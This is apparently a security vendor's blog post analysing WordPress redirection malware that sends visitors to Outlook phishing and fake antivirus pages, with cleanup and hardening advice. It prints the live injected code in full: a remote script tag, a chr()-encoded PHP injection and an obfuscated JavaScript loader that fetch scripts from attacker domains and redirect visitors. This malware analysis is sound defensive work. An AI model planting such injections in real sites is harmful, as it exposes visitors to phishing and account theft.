WordPress Websites Redirecting to Outlook Phishing pages – travelinskydream[.]ga, track.lowerskyactive
Although it is one of the most common attacks on WordPress, WordPress redirection hacks never cease to surprise. In a new strain of the hack identified by our security engineers, the malware redirects WordPress website to phishing pages of renowned companies such as Microsoft’s outlook, security, and antivirus companies as well as known malicious domains such as
- travelinskydream[.]ga
- track.lowerskyactive[.]ga
- hxxps://pipe.travelfornamewalking.ga
- hxxps://greenlinetask.me/w_15.js
and several other domains that we previously saw in the Buyittraffic WP redirection hack and Digestcolect redirection hack. We have seen a large number of WP sites increasingly getting targeted with this attack.
What are we dealing with?
When you click on the infected website’s URL, it takes you to the legitimate Microsoft Outlook login page with hostname https://login.microsoftonline.com/ (see picture below).


When unsuspecting users authenticate on this form, they are then presented with a permission requesting Add-in – inserted/modified by the hacker – to gain apex-level access to their outlook account.
The hacker also presents other fake pop-ups emulating security and antivirus software prompting to scan their device for malware as depicted below:

Clicking on the ‘Scan Now‘ button can reveal your sensitive details to the hacker or give him complete access to your device.

Technical breakdown
The hack, like most WordPress redirection hacks, involves an injected malicious JS script.
The following script is just an example of the JS script we found on the database of the infected website.
<script src='https://track.lowerthenskyactive.ga/m.js?n=ns1' type='text/javascript'></script>As you can see, the script adds a redirection URL to hacker known domain ‘track.lowerthenskyactive.ga’.

On close investigation, our security team also found the following script injected into almost all .php files inside wp-content (plugins/themes) directory of the infected WordPress website.
<?php
echo chr(60).chr(115).chr(99).chr(114).chr(105).chr(112).chr(116).chr(32).chr(115).chr(114).chr(99).chr(61).chr(39).chr(104).chr(116).chr(116).chr(112).chr(115).chr(58).chr(47).chr(47).chr(99).chr(108).chr(105).chr(99).chr(107).chr(46).chr(100).chr(114).chr(105).chr(118).chr(101).chr(114).chr(102).chr(111).chr(114).chr(116).chr(110).chr(105).chr(103).chr(116).chr(108).chr(121).chr(46).chr(103).chr(97).chr(47).chr(116).chr(86).chr(57).chr(83).chr(74).chr(72).chr(39).chr(32).chr(116).chr(121).chr(112).chr(101).chr(61).chr(39).chr(116).chr(101).chr(120).chr(116).chr(47).chr(106).chr(97).chr(118).chr(97).chr(115).chr(99).chr(114).chr(105).chr(112).chr(116).chr(39).chr(62).chr(60).chr(47).chr(115).chr(99).chr(114).chr(105).chr(112).chr(116).chr(62);
?>Besides, all the .js files were also heavily infected with the following obfuscated code.
var _0x1f92=['appendChild','1051197hJyWzE','279875vBeEEE','679597pxmSpW','1208114MFItag','shift','currentScript','1yNFUPu','755208bCXcLD','parentNode','808668ljhldK','277011vIvjKc','push','createElement','1020859qQZHqJ','script','1012100HJdiys','fromCharCode','insertBefore','src','getElementsByTagName','1OuqVoU','3470379tibEqN','1439788dxeSnm','head','94160WqQicf','2vRLkLk'];var _0xe4f51f=_0x1605;(function(_0x36e879,_0x71d7d){var _0x19f9dd=_0x1605;while(!![]){try{var _0x27ae8f=-parseInt(_0x19f9dd(0x1b8))+-parseInt(_0x19f9dd(0x1b0))+parseInt(_0x19f9dd(0x1b6))*parseInt(_0x19f9dd(0x1af))+-parseInt(_0x19f9dd(0x1c7))+-parseInt(_0x19f9dd(0x1c1))+-parseInt(_0x19f9dd(0x1b2))+-parseInt(_0x19f9dd(0x1bd))*-parseInt(_0x19f9dd(0x1be));if(_0x27ae8f===_0x71d7d)break;else _0x36e879['push'](_0x36e879['shift']());}catch(_0x5a5af5){_0x36e879['push'](_0x36e879['shift']());}}}(_0x1f92,0x95a7c));var _0x230d=[_0xe4f51f(0x1bc),_0xe4f51f(0x1b7),_0xe4f51f(0x1b1),_0xe4f51f(0x1c5),_0xe4f51f(0x1c0),'698448rkGfeF',_0xe4f51f(0x1c6),'281314aeWSVS','1fashtG',_0xe4f51f(0x1c9),_0xe4f51f(0x1bf),_0xe4f51f(0x1bb),_0xe4f51f(0x1c4),_0xe4f51f(0x1b3),_0xe4f51f(0x1c2),_0xe4f51f(0x1b9),'1YWwfcj'],_0x3e5356=_0x567b;function _0x567b(_0x26bed5,_0x3c3ade){_0x26bed5=_0x26bed5-0x161;var _0x88803e=_0x230d[_0x26bed5];return _0x88803e;}function _0x1605(_0x7e46ac,_0x414a0e){_0x7e46ac=_0x7e46ac-0x1af;var _0x1f92c0=_0x1f92[_0x7e46ac];return _0x1f92c0;}(function(_0x513bd6,_0x54f163){var _0x1d2548=_0xe4f51f,_0x41ee88=_0x567b;while(!![]){try{var _0x2955a7=-parseInt(_0x41ee88(0x168))*parseInt(_0x41ee88(0x16a))+parseInt(_0x41ee88(0x16f))+-parseInt(_0x41ee88(0x165))*-parseInt(_0x41ee88(0x161))+-parseInt(_0x41ee88(0x16c))+parseInt(_0x41ee88(0x167))+parseInt(_0x41ee88(0x16e))+-parseInt(_0x41ee88(0x170))*-parseInt(_0x41ee88(0x169));if(_0x2955a7===_0x54f163)break;else _0x513bd6[_0x1d2548(0x1b4)](_0x513bd6['shift']());}catch(_0x33270c){_0x513bd6[_0x1d2548(0x1b4)](_0x513bd6[_0x1d2548(0x1c8)]());}}}(_0x230d,0xb70ce));var mm=String[_0x3e5356(0x171)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x6c,0x69,0x63,0x6b,0x2e,0x64,0x72,0x69,0x76,0x65,0x72,0x66,0x6f,0x72,0x74,0x6e,0x69,0x67,0x74,0x6c,0x79,0x2e,0x67,0x61,0x2f,0x74,0x56,0x39,0x53,0x4a,0x48),d=document,s=d[_0xe4f51f(0x1b5)](_0x3e5356(0x163));s[_0x3e5356(0x16d)]=mm,document[_0x3e5356(0x16b)]?document[_0x3e5356(0x16b)][_0x3e5356(0x164)][_0xe4f51f(0x1ba)](s,document[_0x3e5356(0x16b)]):d[_0x3e5356(0x162)](_0x3e5356(0x166))[0x0][_0xe4f51f(0x1c3)](s);which decodes to –
window . stop();
var a = String . fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 102, 111, 114, 46, 100, 111, 110, 116, 107, 105, 110, 104, 111, 111, 111, 116, 46, 116, 119, 47, 119, 97, 108, 107, 101, 114, 115, 63, 105, 100, 61, 48, 48, 57, 51);
document . location . href = a;
window . location . replace(a);Also read: How to Fix Push Notification & Redirection Malware on WordPress
Are you hacked?
- If your website is also redirecting to any of the mentioned phishing pages, you have been hacked with the office-365 malware.
- If you can’t log into your WP backend, that’s another sign of the hack.
- If you see unfamiliar and suspicious-looking usernames in your WP admin panel, it is probably the hackers’.
These are some other common hack symptoms that you should look out for here. We have compiled the most common hacked symptoms seen on WP websites here.
Or you can just scan your website with a malware scanner to confirm the hack. Here’s how Astra’s machine-learning powered Malware Scanner flags malware on websites:

How to fix the hack?
The best solution, if you are confused about how to deal with this hack, is to hire a professional security team. Astra Security has helped thousands of websites get out of a hack safely. We take care of the matter end to end and in record time (<6 hours of your sign-up).
If for any reason you can not hire a security team, start with taking a backup and changing all the passwords (WP admin panel, database, etc.) if you still have access to your website.
Next, download the checksums of the core WP files and compare your current files with that. If it doesn’t make you lose a lot of work, replace the files altogether. Otherwise, check for unfamiliar changes and undo them. However, be very careful doing this as you may also delete a benign piece of script mistakenly.
Next, check the database tables for any rogue insertions.
Also, refer to this guide on complete WordPress malware removal guide for a detailed and step-by-step process of malware cleanup.
Post restoration
After your website has been restored, ensure it becomes as hack-resistant as is possible.
This is how you can do this:
- Check your website runs on the latest versions of WordPress and other complementary software and extensions.
- Set up a regular backup routine. You can use a WP plugin to make this easier.
- Set up a website firewall. A firewall monitors your website round the clock and blocks known malicious traffic from reaching your website.
- Set up timely malware scanning to detect malware/intrusions before it’s too late. A daily malware scanning is ideal and recommended.
For more security tips on WordPress hardening, follow this WordPress security guide with 26 DIY security tips.
*** This is a Security Bloggers Network syndicated blog from Astra Security Blog authored by Aakanchha Keshri. Read the original post at: https://www.getastra.com/blog/911/wordpress-websites-redirecting-to-outlook-phishing-pages/





